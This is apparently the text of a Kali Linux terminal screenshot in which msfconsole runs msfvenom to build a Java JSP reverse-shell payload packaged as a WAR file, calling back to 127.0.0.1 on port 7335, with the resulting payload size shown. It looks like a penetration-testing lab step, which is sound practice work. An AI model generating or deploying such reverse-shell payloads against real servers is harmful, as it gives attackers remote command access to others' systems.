 moaeed@kali: ~/Desktop
File Actions Edit View Help
msf6 > msfvenom -p java/jsp_shell_reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f war > reverse.war
[*] exec: msfvenom -p java/jsp_shell_reverse_tcp LHOST=127.0.0.1 LPORT=7335 -f war > reverse.war
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
Payload size: 1102 bytes
Final size of war file: 1102 bytes